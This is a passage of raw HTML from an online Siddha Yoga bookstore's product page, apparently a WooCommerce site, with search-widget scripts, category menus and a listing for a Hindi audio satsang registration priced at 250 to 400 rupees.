				captureLength: 1
			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-0");ixwps.autoAdjust("product-search-field-0","product-search-results-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-0").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}});}</script>                <a class="mobile-toggle"><i class="fa fa-reorder"></i></a>   
                <div class="searchform-popup"> <a class="search-toggle"><i class="fa fa-search"></i></a> <div id="product-search-1" class="product-search floating"><div class="product-search-form"><form id="product-search-form-1" class="product-search-form" action="https://www.siddhayogabookstore.org.in/" method="get"><input id="product-search-field-1" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript><span title="Clear" class="product-search-field-clear" style="display:none"></span></form></div><div id="product-search-results-1" class="product-search-results"></div></div><script type="text/javascript">document.getElementById("product-search-field-1").disabled = true;if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-1").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-1', 'product-search-1', 'product-search-1 div.product-search-results', 'https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php?title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-1","product-search-results-1");ixwps.dynamicFocus("product-search-1","product-search-results-1");ixwps.autoAdjust("product-search-field-1","product-search-results-1");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-1").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}});}</script></div>            
            </div>
            
                    </div>
            </div>

            <div class="main-menu-wrap">
            <div id="main-menu" class="container ">
                                    <div class="menu-left">
                        <div class="logo">    <a href="https://www.siddhayogabookstore.org.in/" title="Siddha Yoga Book Store - ">
                <img class="img-responsive standard-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" /><img class="img-responsive retina-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" style="display:none;" />            </a>
    </div>                    </div>
                                <div class="menu-center">
                    <ul id="menu-header-menu" class="main-menu mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub wide  col-6"><a href="#" class="">All Categories</a>
<div class="popup"><div class="inner" style=";max-width:1920px;"><ul class="sub-menu">
	<li id="nav-menu-item-17201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/" class="">Siddha Yoga Books</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" class="">Gurumayi Chidvilasananda Books</a></li>
		<li id="nav-menu-item-17202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" class="">Buy Swami Muktananda Books Online in India</a></li>
		<li id="nav-menu-item-17207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" class="">Siddha Yoga Swamis</a></li>
		<li id="nav-menu-item-17208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" class="">Swadhyaya-Chanting Text</a></li>
		<li id="nav-menu-item-17204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" class="">Learning Guides</a></li>
		<li id="nav-menu-item-17206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" class="">Scriptural Text</a></li>
		<li id="nav-menu-item-17205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" class="">Other Authors</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" class="">Siddha Yoga Audio Video CD / VCD</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" class="">Namasankirtana-Fast Chant</a></li>
		<li id="nav-menu-item-17213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" class="">Spiritual Mantras CDs</a></li>
		<li id="nav-menu-item-17215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" class="">Swadhyaya</a></li>
		<li id="nav-menu-item-17210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" class="">Devotional Songs CDs</a></li>
		<li id="nav-menu-item-17216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" class="">Teachings and Poetry</a></li>
		<li id="nav-menu-item-17212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" class="">Instrumental Music Audio CDs</a></li>
		<li id="nav-menu-item-17211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" class="">Video</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" class="">DVD</a></li>
		<li id="nav-menu-item-17219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" class="">VCD</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" class="">Photographs</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" class="">Gurumayi Chidvilasananda</a></li>
		<li id="nav-menu-item-17222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" class="">Swami Muktananda</a></li>
		<li id="nav-menu-item-17223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" class="">Bhagavan Nityananda Images</a></li>
		<li id="nav-menu-item-17221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" class="">Photo Accessories</a></li>
		<li id="nav-menu-item-17224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" class="">Deities</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" class="">Practices Support<span class="tip" style=""><span class="tip-arrow" style=""></span>New!</span></a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" class="">Puja Items</a></li>
		<li id="nav-menu-item-17226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" class="">Sacred Jewellery</a></li>
		<li id="nav-menu-item-17227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" class="">Yoga &#038; Meditation Products</a></li>
		<li id="nav-menu-item-30460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" class="">Fragrances</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" class="">Siddha Yoga Message</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2009-2010/" class="">2009-2010</a></li>
		<li id="nav-menu-item-17232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2008/" class="">2008</a></li>
		<li id="nav-menu-item-17230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2004-2006/" class="">2004/2006</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/" class="">Home Study Course</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-english/" class="">Courses Available in English</a></li>
		<li id="nav-menu-item-17301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-hindi/" class="">Courses Available in Hindi</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/" class="">Kids section</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/publications/" class="">Publications</a></li>
		<li id="nav-menu-item-17237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/multimedia/" class="">Spiritual Multimedia Audio CDs</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/" class="">Gift Corner</a></li>
	<li id="nav-menu-item-17248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" class="">Neeleshwari Issue</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2018/" class="">Neeleshwari-2018</a></li>
		<li id="nav-menu-item-17246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/" class="">Neeleshwari-2017</a></li>
		<li id="nav-menu-item-17245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2016/" class="">Neeleshwari-2016</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" class="">Webcast Events</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/english/" class="">English</a></li>
		<li id="nav-menu-item-17252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" class="">Hindi</a></li>
		<li id="nav-menu-item-17251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/gujrati/" class="">Gujrati</a></li>
		<li id="nav-menu-item-17253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/marathi/" class="">Marathi</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/" class="">Stationery</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/pens/" class="">Pens</a></li>
		<li id="nav-menu-item-17254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/journals/" class="">Journals</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#" class="">Publications</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" class="">Gurumayi Chidvilasananda Books</a></li>
	<li id="nav-menu-item-17264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" class="">Buy Swami Muktananda Books Online in India</a></li>
	<li id="nav-menu-item-17262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" class="">Siddha Yoga Swamis</a></li>
	<li id="nav-menu-item-17263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" class="">Swadhyaya-Chanting Text</a></li>
	<li id="nav-menu-item-17266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" class="">Learning Guides</a></li>
	<li id="nav-menu-item-17261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" class="">Scriptural Text</a></li>
	<li id="nav-menu-item-17260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" class="">Other Authors</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#" class="">Multimedia</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" class="">Siddha Yoga Audio Video CD / VCD</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" class="">Namasankirtana-Fast Chant</a></li>
		<li id="nav-menu-item-17291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" class="">Spiritual Mantras CDs</a></li>
		<li id="nav-menu-item-17295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" class="">Swadhyaya</a></li>
		<li id="nav-menu-item-17288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" class="">Devotional Songs CDs</a></li>
		<li id="nav-menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" class="">Teachings and Poetry</a></li>
		<li id="nav-menu-item-17290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" class="">Instrumental Music Audio CDs</a></li>
		<li id="nav-menu-item-17289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" class="">Video</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" class="">VCD</a></li>
		<li id="nav-menu-item-17293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" class="">DVD</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" class="">Photographs</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" class="">Gurumayi Chidvilasananda</a></li>
	<li id="nav-menu-item-17278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" class="">Swami Muktananda</a></li>
	<li id="nav-menu-item-17279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" class="">Bhagavan Nityananda Images</a></li>
	<li id="nav-menu-item-17280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" class="">Deities</a></li>
	<li id="nav-menu-item-17282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" class="">Photo Accessories</a></li>
	<li id="nav-menu-item-36435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/" class="">Framed Puja Set &#8211; Single | 3 Gurus</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" class="">Practices Support</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" class="">Puja Items</a></li>
	<li id="nav-menu-item-17284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" class="">Sacred Jewellery</a></li>
	<li id="nav-menu-item-17285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" class="">Yoga &#038; Meditation Products</a></li>
	<li id="nav-menu-item-30459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" class="">Fragrances</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" class="">Neeleshwari</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" class="">Buy Old issues</a></li>
	<li id="nav-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" class="">Subscribe for 2026 &#038; 2027</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-32987" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://www.siddhayogabookstore.org.in/blog/" class="">Blog</a></li>
<li class="menu-custom-content pull-right"><div class="menu-custom-block"><a href="http://siddhayoga.org.in/" title="Siddha Yoga Path" target="_blank">Siddha Yoga Path</a></div></li></ul>                </div>
                            </div>
        </div>
    </header>

                            </div><!-- end header wrapper -->
        
        
                <section class="page-top page-header-3">
        <div class="container">
    <div class="row">
        <div class="col-lg-12">
            <div class="text-center ">
                <h1 class="page-title">Siddha Yoga Audio Satsang hindi</h1>
                            </div>
                            <div class="breadcrumbs-wrap text-center">
                    <ul class="breadcrumb"><li class="home"itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in" title="Go to Home Page"><span itemprop="title">Home</span></a><i class="delimiter delimiter-2"></i></li><li itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/shop/"><span itemprop="title">Shop</span></a><i class="delimiter delimiter-2"></i></li><li><span itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" ><span itemprop="title">Siddha Yoga Message</span></a></span>, <span itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" ><span itemprop="title">Webcast Events</span></a></span>, <span itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" ><span itemprop="title">Hindi</span></a></span><i class="delimiter"></i></li><li>Siddha Yoga Audio Satsang hindi</li></ul>                </div>
                                </div>
    </div>
</div>    </section>
    
        <div id="main" class="column1 boxed"><!-- main -->

            
                        <div class="container">
                            
            
            <div class="row main-content-wrap">

            <!-- main content -->
            <div class="main-content col-lg-12">

                            
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
		
			
<div id="product-30967" class="post-30967 product type-product status-publish has-post-thumbnail product_cat-hindi product_cat-siddha-yoga-message product_cat-webcast-events first instock purchasable product-type-variable has-default-attributes product-layout-transparent">

    <div class="product-summary-wrap">
                    <div class="row">
                <div class="summary-before col-lg-6">
                            <div class="labels"></div><div class="images">

    <a href="https://www.siddhayogabookstore.org.in/wp-content/uploads/Product-Image-2025-Hin.png" itemprop="image" class="yith_magnifier_zoom woocommerce-main-image" title="Product-Image-2025-Hin"><img width="397" height="267" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Product-Image-2025-Hin.png" class="porto-lazyload attachment-shop_single size-shop_single wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Product-Image-2025-Hin.png 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Product-Image-2025-Hin-300x202.png 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Product-Image-2025-Hin-64x43.png 64w" sizes="(max-width: 397px) 100vw, 397px" /></a>
    
</div>


<script type="text/javascript" charset="utf-8">
	var yith_magnifier_options = {

		enableSlider: true,

				sliderOptions: {
			responsive: true,
			circular: true,
			infinite: true,
			direction: 'left',
			debug: false,
			auto: false,
			align: 'left',
			prev: {
				button: "#slider-prev",
				key: "left"
			},
			next: {
				button: "#slider-next",
				key: "right"
			},
			//width   : 618,
			scroll: {
				items: 1,
				pauseOnHover: true
			},
			items: {
				//width: 154,
				visible: 4			}
		},

		
		showTitle: false,
		zoomWidth: 'auto',
		zoomHeight: 'auto',
		position: 'right',
		//tint: ,
		//tintOpacity: ,
		lensOpacity: 1,
		softFocus: false,
		//smoothMove: ,
		adjustY: 0,
		disableRightClick: false,
		phoneBehavior: 'disable',
		loadingLabel: 'Loading...',
		zoom_wrap_additional_css: ''
	};
</script>                        </div>

            <div class="summary entry-summary col-lg-6">
                            <h2 itemprop="name" class="product_title entry-title show-product-nav" >
        Siddha Yoga Audio Satsang hindi    </h2><div class="product-nav">        <div class="product-next">
            <a href="https://www.siddhayogabookstore.org.in/product/siddha-yoga-audio-satsang-hindii/" title="">
                <span class="product-link"></span>
                <span class="product-popup">
                    <span class="featured-box">
                        <span class="box-content">
                            <span class="product-image">
                                <span class="inner">
                                    <img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Product-Image-2025-Hin-150x150.png" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Product-Image-2025-Hin-150x150.png 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Product-Image-2025-Hin-85x85.png 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Product-Image-2025-Hin-50x50.png 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Product-Image-2025-Hin-32x32.png 32w" sizes="(max-width: 150px) 100vw, 150px" />                                </span>
                            </span>
                            <span class="product-details">
                                <span class="product-title">Siddha Yoga Audio Satsang Hindi</span>
                            </span>
                        </span>
                    </span>
                </span>
            </a>
        </div>
                <div class="product-prev">
            <a href="https://www.siddhayogabookstore.org.in/product/2021-hindi-meditation-session-iv/" title="">
                <span class="product-link"></span>
                <span class="product-popup">
                    <span class="featured-box">
                        <span class="box-content">
                            <span class="product-image">
                                <span class="inner">
                                    <img src="https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/images/placeholder.png" alt="Placeholder" width="Array" height="Array" />                                </span>
                            </span>
                            <span class="product-details">
                                <span class="product-title">2021 Hindi Meditation Session IV</span>
                            </span>
                        </span>
                    </span>
                </span>
            </a>
        </div>
        </div><p class="price single-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>400.00</span></p>

<div class="description woocommerce-product-details__short-description">
	<p><span style="color: #000000;">Registration can be done online for upto a maximum of 5 participants.</span></p>
<p><span style="color: #000000;">To register more participants, contact &#8211; <a href="mailto:ebookstore@chitshakti.org"><span style="color: #0000ff;">ebookstore@chitshakti.org</span></a> &amp; <a href="https://wa.me/9921737291"><span style="color: #0000ff;">09921737291</span></a></span></p>
<p>&nbsp;</p>
</div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku" itemprop="sku">N/A</span></span>

	
